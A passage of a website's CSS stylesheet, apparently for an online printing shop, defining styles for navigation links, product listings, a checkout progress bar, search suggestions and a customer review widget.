#ccc;table-layout:fixed}.border0px{table-layout:fixed;border:0}div.hrleft{width:95%;height:1px;text-align:left;background-color:#cbcfde;line-height:1px;font-size:1px}div.hrcenter{width:90%;height:1px;text-align:center;background-color:#cbcfde;line-height:1px;font-size:1px}div.spacerline3{width:100%;height:3px;text-align:center;line-height:3px;font-size:3px}div.spacerline6{width:100%;height:6px;text-align:center;line-height:6px;font-size:6px}div.spacerline7{width:100%;height:7px;text-align:center;line-height:7px;font-size:7px}div.spacerline10{width:100%;height:10px;text-align:center;line-height:10px;font-size:10px}div.spacerline12{width:100%;height:12px;text-align:center;line-height:12px;font-size:12px}div.spacerline15{width:100%;height:15px;text-align:center;line-height:15px;font-size:15px}div.spacerline20{width:100%;height:20px;text-align:center;line-height:20px;font-size:20px}div.spacerline35{width:100%;height:35px;text-align:center;line-height:35px;font-size:35px}div.pixelspace5{width:5px}.designBrowsePricingValue{font-family:Helvetica,Arial,sans-serif;font-size:22px;font-weight:normal;color:#fe760e;line-height:24px;padding:5px 0 5px 0}*{margin:0;padding:0}#clear{clear:both}.bold{font-weight:bold}.small{font-size:11px;line-height:11px}.red{color:#c00}.promoLinks{font-size:12px;line-height:16px}.promoHeader{font-family:'Lobster',arial,serif;font-size:17px;text-align:left;text-shadow:0 0 1px transparent}.promoHeader2{font-family:'Lobster',arial,serif;font-size:17px;text-align:right;text-shadow:0 0 1px transparent}.text_blue{color:#06abdb}.text_orange{color:#fc8013}.text_green{color:#81aa2d}.text_brown{color:#ab906e}.text_pink{color:#db066a}.productLinks{font-size:12px;line-height:21px}.staticPagesHeader{font-size:26px;padding-left:15px;padding-top:15px}.staticPagesSubHead{font-size:15px;padding-left:15px;padding-top:10px;line-height:20px}.dividerGreen{background-color:#d9eeac;-moz-border-radius:10px 10px 0 0;border-radius:10px 10px 0 0;height:14px;width:960px;clear:both}.dividerVertical{border-right:#ccc solid 1px}.dividerVertical2{border-left:#ccc solid 1px}.headlines{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;width:310px;text-align:left;text-shadow:0 0 1px transparent;line-height:26px;padding-left:0}.subhead{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;width:310px;text-align:left;margin-bottom:10px;line-height:16px}.content{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#333;text-align:left;line-height:18px;width:310px}.quoteBox{font-family:'Copse',arial,serif;font-size:15px;color:#73a40e;width:290px;height:auto;padding:10px;border:1px solid #cfea98;margin-top:10px;margin-bottom:10px;text-align:left;line-height:24px}.headlines2{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;width:300px;text-align:left;text-shadow:0 0 1px transparent;line-height:26px}.subhead2{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;width:300px;text-align:left;margin-bottom:10px;line-height:16px;padding-left:17px}.content2{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#333;text-align:left;line-height:18px;width:300px;padding-left:17px}.quoteBox2{font-family:'Copse',arial,serif;font-size:15px;color:#73a40e;width:270px;height:auto;padding:10px;border:1px solid #cfea98;margin-top:10px;margin-bottom:10px;text-align:left;line-height:24px;padding-left:17px;text-shadow:0 0 1px transparent}.headlines3{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;width:280px;text-align:left;text-shadow:0 0 1px transparent;line-height:26px}.subhead3{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;width:280px;text-align:left;margin-bottom:10px;line-height:16px;padding-left:17px}.content3{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#333;text-align:left;line-height:18px;width:280px;padding-left:17px}.quoteBox3{font-family:'Copse',arial,serif;font-size:15px;color:#73a40e;width:250px;height:auto;padding:10px;border:1px solid #cfea98;margin-top:10px;margin-bottom:10px;text-align:left;line-height:24px;padding-left:17px;text-shadow:0 0 1px transparent}.testimonials{width:268px;padding:10px;border:2px solid #cfea98;-moz-border-radius:10px;border-radius:10px;font-family:'Copse',arial,serif;font-size:13px;color:#73a40e;line-height:16px;margin-top:10px}.testimonialHeadline{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;text-align:left;text-shadow:0 0 1px transparent;line-height:24px}.testimonialsSubhead{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;text-align:left;margin-bottom:10px;line-height:16px}a.link{color:#688ebb;text-decoration:none;cursor:pointer}a.link:link{color:#688ebb;text-decoration:none;cursor:pointer}a.link:hover{color:#339;text-decoration:none;cursor:pointer}a.link:visited{color:#688ebb;text-decoration:none;cursor:pointer}.linkHeader{color:#036;text-decoration:none;cursor:pointer}.linkHeader:hover{color:#f90;text-decoration:none;cursor:pointer}a.linkHeader{color:#036;text-decoration:none;cursor:pointer}a.linkHeader:link{color:#036;text-decoration:none;cursor:pointer}a.linkHeader:hover{color:#f90;text-decoration:none;cursor:pointer}a.linkHeader:visited{color:#036;text-decoration:none;cursor:pointer}a.linkHoliday{color:#c00;text-decoration:none;cursor:pointer}a.linkHoliday:link{color:#c00;text-decoration:none;cursor:pointer}a.linkHoliday:hover{color:#600;text-decoration:none;cursor:pointer}a.linkHoliday:visited{color:#c00;text-decoration:none;cursor:pointer}.top_search_box{width:180px;float:right;margin:0;padding:0;position:absolute;right:1px;top:45px}.top_search_box .field{width:84%;float:left}.top_search_box .field .left{width:auto;float:left}.top_search_box .field .filed_bg{width:90%;background:url(/images/field_bg.png) no-repeat right top;height:25px;line-height:25px;float:left}.top_search_box .field .filed_bg input{width:98%;background:none;border:0 none;font-family:Arial,Helvetica,sans-serif;font-size:9pt;color:#9e9e9e;padding-top:1px;height:22px;line-height:22px}.top_search_box .btn{width:auto;float:right}a.linkHoliday:visited{color:#c00;text-decoration:none;cursor:pointer}.breadcrumbs{width:940px;float:left;padding:5px 0;color:#4cb4ff;font-size:14px;font-family:'SourceSansProRegular';margin-left:.5%;margin-bottom:10px;clear:both}.breadcrumbs p{float:left;margin:22px 0 0 0}.breadcrumbs span{color:gray;padding:0;margin:0 4px 0 0}.menutext{text-decoration:none;font-size:10pt;color:#003fdd}.menutext A{text-decoration:none}.menutext A:active{text-decoration:none}.menutext A:visited{text-decoration:none}.menutext A:hover{text-decoration:underline}.menutext A:link{text-decoration:none}.required{color:red}.greencolor{color:green}.purple{FONT-WEIGHT:normal;FONT-SIZE:12px;COLOR:#903;FONT-FAMILY:Arial,sans-serif,Helvetica}.t{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:active{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:visited{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:hover{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:link{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t1{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Verdana,Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.hnav{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:13px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.hnav A{FONT-SIZE:13px;COLOR:#002c4e;FONT-FAMILY:Arial,sans-serif,Helvetica}.hnav A:active{FONT-SIZE:13px;TEXT-DECORATION:none}.hnav A:visited{FONT-SIZE:13px;COLOR:#002c4e;TEXT-DECORATION:none}.hnav A:hover{FONT-SIZE:13px;COLOR:green;TEXT-DECORATION:underline}.hnav A:link{FONT-SIZE:13px;COLOR:#002c4e;TEXT-DECORATION:none}.notice{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:15px;FONT-FAMILY:Arial,sans-serif,Helvetica}.sw{BORDER-TOP:#dadada 1px solid;BORDER-RIGHT:#dadada 1px solid;BORDER-LEFT:#dadada 1px solid;BORDER-BOTTOM:#dadada 1px solid}.sy{FONT-SIZE:12px;COLOR:#f3f3dd;FONT-FAMILY:"Arial,Helvetica,sans-serif";TEXT-DECORATION:none}.sy A{FONT-SIZE:12px;COLOR:#f3f3dd;FONT-FAMILY:"Arial,Helvetica,sans-serif";TEXT-DECORATION:none}.custom{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:12px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.custom A{FONT-SIZE:12px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.custom A:active{FONT-SIZE:12px;TEXT-DECORATION:none}.custom A:visited{FONT-SIZE:12px;COLOR:#003fdd;TEXT-DECORATION:none}.custom A:hover{FONT-SIZE:12px;COLOR:green;TEXT-DECORATION:underline}.custom A:link{FONT-SIZE:12px;COLOR:#003fdd;TEXT-DECORATION:none}.customsmall{FONT-WEIGHT:normal;FONT-SIZE:11px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica}.customsmall A{FONT-SIZE:11px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.customsmall A:active{FONT-SIZE:11px;TEXT-DECORATION:none}.customsmall A:visited{FONT-SIZE:11px;COLOR:#003fdd;TEXT-DECORATION:none}.customsmall A:hover{FONT-SIZE:11px;COLOR:green;TEXT-DECORATION:underline}.customsmall A:link{FONT-SIZE:11px;COLOR:#003fdd;TEXT-DECORATION:none}.customprinting{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:13px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.customprinting A{FONT-SIZE:13px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.customprinting A:active{FONT-SIZE:13px;TEXT-DECORATION:none}.customprinting A:visited{FONT-SIZE:13px;COLOR:#003fdd;TEXT-DECORATION:none}.customprinting A:hover{FONT-SIZE:13px;COLOR:green;TEXT-DECORATION:underline}.customprinting A:link{FONT-SIZE:13px;COLOR:#003fdd;TEXT-DECORATION:none}.search_textbox{FONT-SIZE:12px;WIDTH:140px;COLOR:black;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:18px}.leftLogin_textbox{FONT-SIZE:12px;WIDTH:126px;COLOR:black;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:20px}.login_textbox{FONT-SIZE:11px;WIDTH:126px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:18px}.tab{FONT-WEIGHT:normal;FONT-SIZE:8pt;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:none}.tab A:active{FONT-SIZE:8pt}.tab A:visited{FONT-SIZE:8pt;COLOR:#003fdd;TEXT-DECORATION:none}.tab A:link{FONT-SIZE:8pt;COLOR:#003fdd;TEXT-DECORATION:none}.tab A:hover{FONT-SIZE:8pt;COLOR:red;TEXT-DECORATION:underline}.toplink{FONT-WEIGHT:normal;FONT-SIZE:8pt;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:none}.contents{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:9pt;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.contents A{FONT-SIZE:9pt;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.contents A:active{FONT-SIZE:9pt;TEXT-DECORATION:underline}.contents A:visited{FONT-SIZE:9pt;COLOR:#003fdd;TEXT-DECORATION:none}.contents A:hover{FONT-SIZE:9pt;COLOR:green;TEXT-DECORATION:underline}.contents A:link{FONT-SIZE:9pt;COLOR:#003fdd;TEXT-DECORATION:none}.contents UL{FONT-WEIGHT:normal;LIST-STYLE-POSITION:inside;FONT-SIZE:9pt;LIST-STYLE-TYPE:square}.contents LI{FONT-WEIGHT:normal;FONT-SIZE:9pt;COLOR:#000;LIST-STYLE-TYPE:square}.sectionname{FONT-WEIGHT:bold;FONT-SIZE:10pt}.foldertop{BORDER-RIGHT:#fff 1px solid;BORDER-LEFT:#bebebe 1px solid}.folderTopRight{BORDER-RIGHT:#fff 1px solid;BORDER-LEFT:#fff 1px solid;BORDER-BOTTOM:#bebebe 1px solid}.tabletop{BORDER-RIGHT:#bebebe 1px solid;BORDER-LEFT:#bebebe 1px solid;BORDER-TOP:#bebebe 1px solid}.ShallowGrey{BORDER-TOP:#dadada 1px solid;BORDER-RIGHT:#dadada 1px solid;BORDER-LEFT:#dadada 1px solid;BORDER-BOTTOM:#dadada 1px solid}.ShallowGrey{BORDER-TOP:#d6d6d6 1px solid;BORDER-RIGHT:#d6d6d6 1px solid;BORDER-LEFT:#d6d6d6 1px solid;BORDER-BOTTOM:#d6d6d6 1px solid}.ShallowOrange{BORDER-TOP:#ffebc2 1px solid;BORDER-RIGHT:#ffebc2 1px solid;BORDER-LEFT:#ffebc2 1px solid;BORDER-BOTTOM:#ffebc2 1px solid}.login_textbox{FONT-SIZE:11px;WIDTH:208px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:18px}.LeftNav{FONT-WEIGHT:normal;BORDER-LEFT:0 solid;LIST-STYLE-POSITION:outside;FONT-SIZE:10pt;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.LeftNav A{FONT-SIZE:10pt;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.LeftNav A:active{FONT-SIZE:10pt;TEXT-DECORATION:none}.LeftNav A:visited{FONT-SIZE:10pt;COLOR:#003fdd;TEXT-DECORATION:none}.LeftNav A:hover{FONT-SIZE:10pt;COLOR:green;TEXT-DECORATION:underline}.LeftNav A:link{FONT-SIZE:10pt;COLOR:#003fdd;TEXT-DECORATION:none}.LeftNav2{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10pt;line-height:18px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.LeftNavCat{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10pt;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.LeftNavCat A{FONT-SIZE:10pt;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.LeftNavCat A:active{FONT-SIZE:10pt;TEXT-DECORATION:none}.LeftNavCat A:visited{FONT-SIZE:10pt;COLOR:#003fdd;TEXT-DECORATION:none}.LeftNavCat A:hover{FONT-SIZE:10pt;COLOR:green;TEXT-DECORATION:underline}.LeftNavCat A:link{FONT-SIZE:10pt;COLOR:#003fdd;TEXT-DECORATION:none}.gray{FONT-WEIGHT:normal;BORDER-LEFT:0 solid;LIST-STYLE-POSITION:outside;FONT-SIZE:10pt;COLOR:#666;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.gray A{FONT-SIZE:10pt;COLOR:#666;FONT-FAMILY:Arial,sans-serif,Helvetica}.gray A:active{FONT-SIZE:10pt;COLOR:#666;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:none}.gray A:visited{FONT-SIZE:10pt;COLOR:#666;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:none}.gray A:hover{FONT-SIZE:10pt;COLOR:green;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:underline}.gray A:link{FONT-SIZE:10pt;COLOR:#666;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:none}.tnav{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:11px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.tnav A{FONT-SIZE:11px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica}.tnav A:active{FONT-SIZE:11px;COLOR:#fff;TEXT-DECORATION:none}.tnav A:visited{FONT-SIZE:11px;COLOR:#fff;TEXT-DECORATION:none}.tnav A:hover{FONT-SIZE:11px;COLOR:#f7d7aa;TEXT-DECORATION:underline}.tnav A:link{FONT-SIZE:11px;COLOR:#fff;TEXT-DECORATION:none}.bnav{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:11px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.bnav A{FONT-SIZE:11px;COLOR:#036;FONT-FAMILY:Arial,sans-serif,Helvetica}.bnav A:active{FONT-SIZE:11px;COLOR:#036;TEXT-DECORATION:none}.bnav A:visited{FONT-SIZE:11px;COLOR:#036;TEXT-DECORATION:none}.bnav A:hover{FONT-SIZE:11px;COLOR:#f60;TEXT-DECORATION:underline}.bnav A:link{FONT-SIZE:11px;COLOR:#036;TEXT-DECORATION:none}.slogan{FONT-SIZE:16px;FONT-FAMILY:"Arial, Helvetica, sans-serif"}.fax{FONT-SIZE:11px;FONT-FAMILY:Arial,Helvetica,sans-serif}.small{FONT-WEIGHT:normal;FONT-SIZE:10px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica}.small A{FONT-SIZE:10px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.small A:active{FONT-SIZE:10px;TEXT-DECORATION:none}.small A:visited{FONT-SIZE:10px;COLOR:#003fdd;TEXT-DECORATION:none}.small A:hover{FONT-SIZE:10px;COLOR:green;TEXT-DECORATION:underline}.small A:link{FONT-SIZE:10px;COLOR:#003fdd;TEXT-DECORATION:none}.big{FONT-WEIGHT:normal;FONT-SIZE:16px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica}.big A{FONT-SIZE:16px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.big A:active{FONT-SIZE:16px;TEXT-DECORATION:none}.big A:visited{FONT-SIZE:16px;COLOR:#003fdd;TEXT-DECORATION:none}.big A:hover{FONT-SIZE:16px;COLOR:green;TEXT-DECORATION:underline}.big A:link{FONT-SIZE:16px;COLOR:#003fdd;TEXT-DECORATION:none}.sg{BORDER-TOP:#dadada 1px solid;BORDER-RIGHT:#dadada 1px solid;BORDER-LEFT:#dadada 1px solid;BORDER-BOTTOM:#dadada 1px solid}.c{FONT-WEIGHT:normal;FONT-SIZE:13px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:square}.c A{FONT-SIZE:13px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.c A:active{FONT-SIZE:13px;TEXT-DECORATION:none}.c A:visited{FONT-SIZE:13px;COLOR:#003fdd;TEXT-DECORATION:underline}.c A:hover{FONT-SIZE:13px;COLOR:green;TEXT-DECORATION:none}.c A:link{FONT-SIZE:13px;COLOR:#003fdd;TEXT-DECORATION:underline}.s{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:12px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.s A{FONT-SIZE:12px;COLOR:blue;FONT-FAMILY:Arial,sans-serif,Helvetica}.s A:active{FONT-SIZE:12px;TEXT-DECORATION:none}.s A:visited{FONT-SIZE:12px;COLOR:blue;TEXT-DECORATION:underline}.s A:hover{FONT-SIZE:12px;COLOR:green;TEXT-DECORATION:none}.s A:link{FONT-SIZE:12px;COLOR:blue;TEXT-DECORATION:underline}.redprice{font-size:24px;color:#c00;font-weight:bold}.bluehead{font-size:18px;color:#00c}.border{BORDER-TOP:#ccc 1px solid;BORDER-LEFT:#ccc 1px solid;BORDER-RIGHT:#ccc 1px solid;BORDER-BOTTOM:#ccc 1px solid}.gray{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:12px;COLOR:#666;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.green{font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:17px;font-weight:bold;color:#090}.menuMain{font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:17px;font-weight:bold;color:#900}.composition{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:14px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.composition A{FONT-SIZE:14px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.composition A:active{FONT-SIZE:14px;TEXT-DECORATION:none}.composition A:visited{FONT-SIZE:14px;COLOR:#003fdd;TEXT-DECORATION:none}.composition A:hover{FONT-SIZE:14px;COLOR:green;TEXT-DECORATION:underline}.composition A:link{FONT-SIZE:14px;COLOR:#003fdd;TEXT-DECORATION:none}.grayHeadOptions{font-family:Arial,Helvetica,sans-serif;font-size:16px;line-height:normal;font-weight:bold;color:#666}.grayHead{font-family:Arial,Helvetica,sans-serif;font-size:14px;line-height:normal;font-weight:bold;color:#900}.graySubHead{font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:normal;font-weight:bold;color:#900}.storeTextBox{width:100px}#ERIcon{position:absolute;z-index:2;width:19px;top:0;left:0}#ERContainer{position:relative}.myexplain{text-transform:capitalize;font-family:times;color:#00008b;font-weight:lighter;font-size:80%}#progressBar{padding-top:15px;font-family:Arial,Helvetica,sans-serif;font-size:11px}#progressBar ul{list-style:none;margin:0;padding:0;display:block}#progressBar ul li{float:left;width:100px;margin-left:10px;margin-bottom:0;list-style:none;display:block;text-align:center}#progressBar .active{color:#000;font-weight:bold;border-top:5px solid #f63}#progressBar .inactive{color:#ccc;font-weight:normal;border-top:5px solid #f9f9f9}#progressBar .done{color:blue;font-weight:normal;border-top:5px solid #ccc}#progressBar .done a{text-decoration:none}.MainBottomHeader{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:normal;color:#036}.MainBottomHeader a{text-decoration:none;font-weight:bold;color:#036}.MainBottomHeader a:hover{text-decoration:underline}.RightMasterPage_Header{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;color:#036;line-height:18px}.RightMasterPage_Header a{text-decoration:underline;font-weight:normal;color:#036}.RightMasterPage_Header2{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;color:#036;line-height:18px}.RightMasterPage_Header2 a{text-decoration:underline;font-weight:normal;color:#036}.RightMasterText{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#000;line-height:13px;font-weight:normal}.RightMasterText a{text-decoration:underline;font-weight:normal;color:#036}.RightMasterText a:hover{text-decoration:underline}.bg1{border:1px solid #ccc;border-bottom:0;background:#ccc url("http://www.123Print.co.uk/images/tabbg.gif")}.bg2{border:1px solid #b4b4b4;border-bottom:0;background:#f5f5f7}.bg3{border:1px solid #b4b4b4;border-top:0;background:#f5f5f7}a.a22:link,a.a22:visited,a.a22:hover,a.a22:active{text-decoration:none;color:#666;padding-top:5px;font-size:11px;height:26px;FONT-FAMILY:Arial,sans-serif,Helvetica}a.a23:link,a.a23:visited,a.a23:hover,a.a23:active{text-decoration:none;color:#666;padding-top:5px;font-size:11px;height:26px;FONT-FAMILY:Arial,sans-serif,Helvetica}#AjaxSuggestionKeyword{display:inline;width:250px;margin-left:280px;margin-right:15px;float:left}.AjaxSuggestionUL{margin-left:280px;margin-top:-3px;border:1px solid #000;list-style:none;width:252px;padding:0;background-color:#fff}.AjaxSuggestionSelect{line-height:16px;font-size:12px;padding:2px;background:#36c;color:#fff}.AjaxSuggestionSelect span{line-height:16px;font-size:12px;padding:2px;color:#fff}.AjaxSuggestionLI{line-height:16px;font-size:12px;padding:2px}.AjaxSuggestionSpan{float:right;font-size:12px;color:green;margin-top:-18px}.AjaxSuggestionTableClose{position:relative;left:280px;margin-top:-20px;border:1px solid #000;border-top-style:none;list-style:none;width:254px;padding:0}.AjaxSuggestionAClose{line-height:16px;font-size:12px;padding:2px;color:blue;text-decoration:underline;cursor:pointer}.boldwhiteCcolor{font-family:Arial,sans-serif,Helvetica;font-size:11px;font-weight:bold;color:#fff;line-height:14pt}.boldwhiteCcolor A{COLOR:#fff}.boldwhiteCcolor A:active{COLOR:#fff;TEXT-DECORATION:none}.boldwhiteCcolor A:visited{COLOR:#fff;TEXT-DECORATION:none}.boldwhiteCcolor A:hover{COLOR:#f7d7aa;TEXT-DECORATION:underline}.boldwhiteCcolor A:link{COLOR:#fff;TEXT-DECORATION:none}.boldyellowBCcolor{font-family:Arial,sans-serif,Helvetica;font-size:11px;font-weight:bold;color:#feedbb;line-height:14pt}.boldyellowBCcolor A{COLOR:#feedbb;FONT-FAMILY:Arial,sans-serif,Helvetica}.boldyellowBCcolor A:active{COLOR:#feedbb;TEXT-DECORATION:none}.boldyellowBCcolor A:visited{COLOR:#feedbb;TEXT-DECORATION:none}.boldyellowBCcolor A:hover{COLOR:#f7d7aa;TEXT-DECORATION:underline}.boldyellowBCcolor A:link{COLOR:#feedbb;TEXT-DECORATION:none}.ProductHeader{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#000;line-height:14px;padding-left:10px}.ProductDescription{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-weight:normal;color:#000;line-height:14px;padding-left:10px}.ProductPricePoint{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-weight:bold;color:#390;line-height:14px}.StepsGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:normal;color:#666;line-height:normal}.StepsLink{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:normal;color:#039;line-height:normal}.StepsRed{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:normal;color:#900;line-height:normal}.StepsRedBold{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#900;line-height:normal}.ProductHeader{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#000;line-height:14px;padding-left:10px}.tableBorderAndPadding{padding-left:8px;margin-top:8px;margin-bottom:20px;border:solid;border-width:1px;border-color:#ccc}.LeftNavHeader{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-weight:bold;color:#c00;line-height:14pt}.introtabsbold2{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#666;line-height:normal;font-weight:bold;text-decoration:none}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}p:first-letter,h3:first-letter {text-transform:capitalize}.tp-box{font-family:sans-serif;font-size:11px;background:#fff;border:1px solid #444;-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px;border-radius-topleft:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px;border-radius-topright:5px;-webkit-border-bottom-right-radius:5px;-moz-border-radius-bottomright:5px;border-radius-bottomright:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomleft:5px;border-radius-bottomleft:5px;display:block;float:left;position:relative;width:210px}.tp-box.horizontal{width:800px;float:none;clear:both}.tp-box header{-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px;border-radius-topleft:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px;border-radius-topright:5px;text-align:center;padding:6px 10px 12px}.tp-box.horizontal header{width:178px;float:left}.tp-box header h1{font:bold 2.182em/1.255em sans-serif;margin:0}.tp-box header p.review-count{margin:5px 0 0}.tp-box section.reviews h1{background:#ddd;font-size:1.273em;font-weight:700;color:#444;padding:5px 10px;margin-bottom:10px}.tp-box section.reviews{display:block;height:none;overflow-y:auto;margin:0}.tp-box.horizontal section.reviews{height:200px;overflow-y:auto}.tp-box section.reviews article{border-bottom:1px solid #ddd;margin:0 10px 15px;padding:0 0 10px;position:relative;clear:both}.tp-box section.reviews article a{color:#ce5600}.tp-box section.reviews article:last-child{border-bottom:none;margin-bottom:0}.tp-box time{display:block;-moz-opacity:.6;opacity:.6;position:absolute;top:0;right:0;text-transform:lowercase}.tp-box h3{clear:both;color:#444;font-size:1.091em;font-weight:700;padding:6px 0 0}.tp-box p.desc{padding:0 0 8px}.tp-box img.user-img{float:left;padding:0 6px 0 0}.tp-box 